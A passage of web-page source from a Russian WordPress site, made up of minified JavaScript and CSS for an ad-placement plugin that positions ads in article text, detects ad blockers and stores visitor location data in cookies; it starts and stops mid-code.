                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var 